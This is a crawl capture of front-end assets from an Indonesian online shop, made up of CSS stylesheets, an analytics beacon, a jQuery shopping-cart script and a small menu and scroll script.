(max-width:400px){.tabs-view-all{display:none}#search-result .item,.products-grid .item{width:95.5%!important}.bbanner h2{font-size:14px}.bbanner p{font-size:10px}}@media (max-width:320px){#search-result .item,.products-grid .item{width:94.5%!important}}.adv-search-title{float:left;width:100%;margin:0 0 10px;border-bottom:1px solid #e4002c;font-size:20px;color:#e4002c;font-weight:400}.adv-search-option{float:left;width:100%;margin:0 0 20px;font-size:14px;color:#000!important;font-weight:400}.tabs-view-all{float:left}.tabs-sort-by{float:right}.tabs-sort-by select{width:200px;margin-left:10px}.spaging{float:left;width:100%;background:#f5f5f5;color:#666;padding:20px;border:solid 1px #fff;border-radius:5px}.spaging .srow span{margin-right:15px;display:inline-block}.spaging .srow span.current{font-weight:700;color:#e4002c}.spaging .srow{text-align:center}.leftnav{border:1px solid #ccc;width:100%;float:left}.leftnav .title-head{padding:10px;background:#f5f5f5;font-weight:700;font-size:14px;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.leftnav .first{border-top:none}.leftnav .left-content{padding:10px}.leftnav .left-items{max-height:270px;overflow-y:scroll}.left-items::-webkit-scrollbar{width:8px;background-color:#f5f5f5}.left-items::-webkit-scrollbar-track{border-radius:2px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.left-items::-webkit-scrollbar-thumb{border-radius:2px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#d62929}.konfirmasi-title{width:100%;margin:0 0 20px;border-bottom:1px solid #e4002c;font-size:20px;color:#e4002c;font-weight:400}.unavail-item-shipped{background-color:#ffc9d4!important}.fin-kode-transaksi a{font-weight:700!important;color:#000!important}.ui-datepicker table.ui-datepicker-calendar{background-color:#fff;border-color:#ccc!important}table.ui-datepicker-calendar a.ui-state-default,table.ui-datepicker-calendar a.ui-state-default:hover{background-image:none;background-color:#f6f6f6}table.ui-datepicker-calendar a.ui-state-default:hover{color:#000;background-color:#eee}table.ui-datepicker-calendar a.ui-state-highlight{border-color:#999}.swiper-container{width:100%;height:100%}.swiper-slide{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{right:1px;width:30px;height:30px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23333333'%2F%3E%3C%2Fsvg%3E")!important}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{left:1px;width:30px;height:30px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23333333'%2F%3E%3C%2Fsvg%3E")!important}.card{padding-top:20px;margin:0;background-color:rgba(214,224,226,.2);border-top-width:0;border-bottom-width:2px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.card.people .card-bottom{position:absolute;bottom:0;left:0;display:inline-block;width:100%;padding:10px 20px;line-height:29px;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.card.hovercard{position:relative;padding-top:0;overflow:hidden;text-align:center;background-color:#eceeee;min-height:274px;width:100%}.card.hovercard .cardheader{background:#ddd;background-size:cover;padding:25px 5px;font-size:18px;height:77px;position:relative}.card.hovercard .cardheader .skill{position:absolute;top:50%;width:100%;left:50%;transform:translate(-50%,-59%)}.card.hovercard .cardheader .jobApply{position:absolute;bottom:-13px;top:auto;left:40%;text-align:center}.card.hovercard .info{padding:4px 8px 10px}.card.hovercard .info .title{margin-top:15px;font-size:16px;line-height:30px;color:#333;vertical-align:middle}.card.hovercard .info .desc{overflow:hidden;font-size:11px;line-height:20px;color:#666;text-overflow:ellipsis}.card.hovercard .bottom{position:absolute;bottom:0;left:0;display:inline-block;width:100%;padding:10px 20px;line-height:29px;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.morecontent span{display:none}.morelink{display:block;color:#1885d0!important} 


--- FILE ---
content_type: text/css
request_url: https://pesonanusantara.co.id/modify/frontend/default/pesona_new/others/css/ma.tabsproduct.css
body_size: 574
content:
.ma-tabsproduct-contain {
    float: left;
    clear: both;
    width: 100%;
}
.ma-tabs-title {
    float: left;
    width: 100%;
    margin: 0 0 30px;
    border-bottom: 3px solid #EF770A;
	background-color:#efefef;
}
.tabs-title{
	float:left;
	color: #FFF;
	font-size:18px;
	font-weight:bold;
    background: url(<?= base_url(); ?>images/img/bas.png) no-repeat top right #e4002c;
    padding: 10px 50px 10px 15px;
}
.tabs-view-all{
	float:right;
	color:#FFF;
    background-color: #e4002c;
	border: solid 1px #e4002c;
	border-radius:5px;
	-moz-border-radius:5px;
	padding: 3px 8px;
	font-weight:normal;
    margin: 10px 10px 0;
}
.tabs-view-all:hover {background: #ef942a; border: solid 1px #ef942a;}
.tabs-view-all a{font-weight:normal; color:#FFF;}
.tabs-view-all a:hover{font-style:none; color:#FFF;}

.ma-tabs-title li {
    float: left;
    margin-left: 5px;
    padding-right: 20px;
}
.ma-tabs-title li.first {
    margin-left: 0;
}
.ma-tabs-title a {
    /*float: left;
    font-size:13px;
    text-decoration: none;
    color: #464646;
    text-transform: uppercase;
    font-family: Open Sans Bold*/
}
.ma-tabs-title li.active a, .ma-tabs-title a:hover {
/*border-bottom: 4px solid #f67d7c*/
}
.ma-tabs-content {
    clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://pesonanusantara.co.id/modify/frontend/default/pesona_new/css/pes_front_product.css
body_size: 1233
content:
.kategori{background:#e4002c;font-weight:700!important;letter-spacing:2px;font-style:normal;height:36px!important;width:240px;border-radius:4px}.kategori-isi{font-color:#000;margin-left:-9px;bottom:3px;position:relative}.parent{position:absolute;border-bottom:1px solid #ccc;margin:-1px 0 0 -1px;width:100%;font:13px/1.55 Roboto,Arial,Helvetica,sans-serif}nav ul{list-style:none;padding:0;margin:0}nav a{text-decoration:none;color:#333;padding:20px 16px}nav a:hover,nav li.active>a{background:inherit;background-color:#1fb7a6;color:#fff}nav a:hover,nav li.has_submenu:hover>a{background:inherit;background-color:#ef942a;color:#060000}nav>ul{text-align:center}nav>ul ul{text-align:left}nav>ul>li{display:inline-block;position:relative;margin:0 -2px}nav>ul li a{display:block;-moz-transition:.2s all ease-out;-ms-transition:.2s all ease-out;-o-transition:.2s all ease-out;transition:.2s all ease-out;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;-webkit-transition:.2s color ease-out}nav>ul ul li{position:relative;width:100%}nav>ul ul li a{border-bottom:1px solid #eee;min-width:220px;max-width:250px;padding:14px 16px}nav ul ul,nav ul ul ul{visibility:hidden;-webkit-box-shadow:2px 2px 5px 0 rgba(0,0,0,.2);-moz-box-shadow:2px 2px 5px 0 rgba(0,0,0,.2);box-shadow:2px 2px 5px 0 rgba(0,0,0,.2);opacity:0;-moz-opacity:0;-khtml-opacity:0;-moz-transition:.2s all ease-out;-ms-transition:.2s all ease-out;-o-transition:.2s all ease-out;transition:.2s all ease-out;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;-webkit-transition:.2s color ease-out;-webkit-transition:.2s top ease-out;-webkit-transition:.2s left ease-out}nav ul ul{border-top:5px solid #e4002c;background-color:#fff;width:220px;position:absolute!important;top:150%;right:auto;bottom:auto;left:0;z-index:99999}nav ul ul ul{left:130%;top:-5px; max-height:330px; max-width:300px; overflow-x:hidden; overflow-y:auto;}nav>ul ul>li:hover>ul,nav>ul>li:hover>ul{visibility:visible;opacity:1;-moz-opacity:1;-khtml-opacity:1}nav>ul>li:hover>ul{top:96%}nav>ul ul>li:hover>ul{left:100%}nav>ul ul li.has_submenu{position:relative}nav>ul li.has_submenu a{padding-right:36px;position:relative}nav>ul li.has_submenu>ul li.has_submenu>a:after,nav>ul>li.has_submenu>a:after{position:absolute!important;top:20%;right:12px;bottom:auto;left:auto;z-index:1;content:"";width:0;height:0}nav>ul>li.has_submenu>a:after{height:15px;top:17px;width:20px}nav>ul>li.has_submenu:hover>a:after{border-top-color:#fff}nav>ul li.has_submenu>ul li.has_submenu>a:after{height:20px;top:15px;width:15px;right:10px}nav>ul li.has_submenu>ul li.has_submenu:hover>a:after{border-left-color:#fff}#mobile-menu-button{border:medium none;display:none;font-size:22px;margin-left:-15px;padding:6px 0 0;text-align:center;width:48px}@media (max-width:768px){nav{display:none}}.button.btn-cart span{height:45px;line-height:45px;padding:0 10px 0 25px;background:#e4002c url('<?= base_url(); ?>images/img/btn-cart1.png') no-repeat 0 0}.actions-inner button.btn-cart span{display:inline-block;width:34px;height:34px;margin-right:10px;text-indent:-9999px;background:#e4002c url('<?= base_url(); ?>images/img/btn-cart.png') no-repeat -4px -4px;border:none}button.btn-cart:hover span{color:#fff;background-color:#c00}.actions .actions-inner .add-to-links li a.link-wishlist{background:#ef942a url('<?= base_url(); ?>images/img/link-wishlist.png') no-repeat}.actions .actions-inner .add-to-links li a.link-wishlist:hover{background:#ef942a url('<?= base_url(); ?>images/img/link-wishlist.png') 0 100% no-repeat}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1599444848&t=pageview&_s=1&dl=https%3A%2F%2Fpesonanusantara.co.id%2Fmain%2Fdetail%2FBolu-Kering-Dawla--Isi-5&ul=en-us%40posix&dt=Bolu%20Kering%20Dawla%20(Isi%205)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=123992755&gjid=173599397&cid=1723822498.1765056232&tid=UA-43758371-1&_gid=25708533.1765056232&_r=1&_slc=1&z=893623857
body_size: -453
content:
2,cG-0Z773SV7QB

--- FILE ---
content_type: application/javascript
request_url: https://pesonanusantara.co.id/assets/js/cart/cart.js
body_size: 1155
content:
function addToCart(id, name,urlkey,token)
{
	var count = 1;
	var priceDetail = parseInt($("#priceDetail").html());
	var totalitem = +$("#cartno").html()+1;
	//alert(priceDetail);
	console.log(count);
	console.log(priceDetail);
	console.log(totalitem);
	if(count === 0)
	{
		alert("Minimal 1 produk !");
		return false;
	}


	

	var url = base_url+"Cart/add_data_cart";
	//alert(url);
	$.ajax({
		type: "POST",
		url: url,
		cache: false,
		data: {id_produk: id, name: name,urlkey: urlkey, price:priceDetail, count:count,token:token},
		 beforeSend: function() {
								  $("#loader").show();
							 },
		success: function(data) {
// 			alert("Sukses Tambah item!");
			$("#loader").hide();
			$("#produkberhasil").show();
		}
	});
	
		//return false;
	var url2 = base_url+"Cart/check_existing_cart_item";
	$.ajax({
		type: "POST",
		url: url2,
		cache: false,
		data: {id_produk: id},
		success: function(data) {
			
			//dynamically load modal
			
			$("#cartno.cart-no").html(data);
			if(data>0){
			$("#cartno.cart-no").css("display", "block");
			}
			else{
			    $("#cartno.cart-no").css("display", "none");
			}
				console.log(data);
			
		}
	});
}

function addToCartDetailProduk(id, name,urlkey,token)
{
	var count = 1;
	var priceDetail = parseInt($jq("#priceDetail").html());
	var totalitem = +$jq("#cartno").html()+1;
	//alert(priceDetail);
	console.log(count);
	console.log(priceDetail);
	console.log(totalitem);
	if(count === 0)
	{
		alert("Minimal 1 produk !");
		return false;
	}

	
	

	var url = base_url+"Cart/add_data_cart";
	//alert(url);
	$jq.ajax({
		type: "POST",
		url: url,
		cache: false,
		data: {id_produk: id, name: name,urlkey: urlkey, price:priceDetail, count:count,token:token},
		 beforeSend: function() {
								  $("#loader").show();
							 },
		success: function(data) {
// 			alert("Sukses Tambah item!");
			$("#loader").hide();
			$("#produkberhasil").show();
          
		}
	});
	
	//return false;
	var url2 = base_url+"Cart/check_existing_cart_item";
	$jq.ajax({
		type: "POST",
		url: url2,
		cache: false,
		data: {id_produk: id},
		success: function(data) {
			
			//dynamically load modal
			
				$jq("#cartno.cart-no").html(data);
					if(data>0){
			$jq("#cartno.cart-no").css("display", "block");
			}
			else{
			    $jq("#cartno.cart-no").css("display", "none");
			}
				console.log(data);
			
		}
	});
}

function addCartHome(id, name, price,urlkey,token)
{
	var count = 1;
	
	
	var url = base_url+"Cart/add_data_cart";

	$.ajax({
		type: "POST",
		url: url,
		cache: false,
		data: {id_produk: id, name: name, price:price,urlkey: urlkey, count:count,token:token},
		 beforeSend: function() {
								  $("#loader").show();
							 },
		success: function(data) {
			
			//dynamically load modal
			var result = JSON.parse(data)[0];
			var baseimage = result.baseimage;
			$("#h1produk").text(result.nama);
			$("#imgProduk").attr('src', base_url+'images/upload/'+baseimage);
			$("#sellerName").html(result.namapenjual);
			$("#productSource").html(result.name);
			$("#descriptionProduct").html(result.deskripsi);
			$("#loader").hide();
			$("#produkberhasil").show();
		//	$("#suksesCart").modal('show');
		}
	});
	
	
	var url2 = base_url+"Cart/check_existing_cart_item";
	
	$.ajax({
		type: "POST",
		url: url2,
		cache: false,
		data: {id_produk: id},
		success: function(data) {
			
			//dynamically load modal
				
				$("#cartno.cart-no").html(data);
					if(data>0){
			$("#cartno.cart-no").css("display", "block");
			}
			else{
			    $("#cartno.cart-no").css("display", "none");
			}
				
			
		}
	});
	var url3 = base_url+"Cart/check_existing_cart_item";
	
	$.ajax({
		type: "POST",
		url: url3,
		cache: false,
		data: {id_produk: id},
		success: function(data) {
			
			//dynamically load modal
				
				$("#cartno.cart-no").html(data);
					if(data>0){
			$("#cartno.cart-no").css("display", "block");
			}
			else{
			    $("#cartno.cart-no").css("display", "none");
			}
				console.log("ini"+data);
			
		}
	});
}

function addCartPromo(id, name, price, urlkey, promo,token)
{
	var count = 1;
	var url2 = base_url+"Cart/check_existing_cart_item";
	var totalitem = +$("#cartno").html()+1;
	$.ajax({
		type: "POST",
		url: url2,
		cache: false,
		data: {id_produk: id},
		beforeSend: function() {
								  $("#loader").show();
							 },
		success: function(data) {
			
			//dynamically load modal
			if(data<1){
				$("#cartno").text(totalitem);
					if(data>0){
			$("#cartno.cart-no").css("display", "block");
			}
			else{
			    $("#cartno.cart-no").css("display", "none");
			}
				console.log(data);
			}
		}
	});
	var url = base_url+"Cart/add_data_cart";
	var totalitem = +$("#cartno").html()+1;
	$.ajax({
		type: "POST",
		url: url,
		cache: false,
		data: {id_produk: id, name: name, price:price,urlkey: urlkey, count:count, promo:promo,token:token},
		success: function(data) {
			
			//dynamically load modal
			var result = JSON.parse(data)[0];
			var baseimage = result.baseimage;
			$("#h1produk").text(result.nama);
			$("#imgProduk").attr('src', base_url+'images/upload/'+baseimage);
			$("#sellerName").html(result.namapenjual);
			$("#productSource").html(result.name);
			$("#descriptionProduct").html(result.deskripsi);
			
			$("#suksesCart").modal('show');
			$("#loader").hide();
			$("#produkberhasil").show();
		}
	});
}

function addSingleToCart(id, name, price)
{
	var count = 1;
	var url = base_url+"Cart/add_data_cart";
	var totalitem = +$("#cartno").html()+1;
	$.ajax({
		type: "POST",
		url: url,
		cache: false,
		data: {id_produk: id, name: name, price:price, count:count},
		success: function(data) {
			alert("Sukses Tambah item!");
			$("#cartno").text(totalitem);
		}
	});
}

function deleteCartItem(id,token)
{
	var c = confirm("Apakah anda yakin menghapus barang ini?");
	if(!c)
		return false;
	var url = base_url+"Cart/delete_data_cart";
	$.ajax({
		type: "POST",
		url: url,
		cache: false,
		data: {id_produk: id,token:token},
		success: function(data) {
			location.reload();
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://pesonanusantara.co.id/modify/frontend/default/pesona_new/include.js
body_size: 938
content:
function js(){$jq(document).ready(function(){var o=$jq("[data-toggle=collapse-side]"),e=o.attr("data-target"),n=o.attr("data-target-2");o.click(function(t){$jq(e).toggleClass("in"),$jq(n).toggleClass("out")});var i=$jq("#kategori option:first"),a=$jq("#kategori option:not(:first)").sort(function(t,o){return t.text==o.text?0:t.text<o.text?-1:1});$jq("#kategori").html(a).prepend(i),$jq("#cariproduk").click(function(){}),$jq("#namaproduk").keyup(function(t){t.keyCode}),$jq(window).scroll(function(){t.scroll()})});var t={settings:{offset:400},scroll:function(){var t=$jq(window).scrollTop(),o=$jq(".header-container").height();t>$jq(".box-home .container").height()?$jq(".bread-search").css({position:"fixed",top:o+"px","z-index":"99",width:"100%","background-image":"url(/modify/frontend/default/pesona_new/images/bg-batik.png)"}):$jq(".bread-search").css({position:"inherit",top:"inherit","background-image":"none"})}}}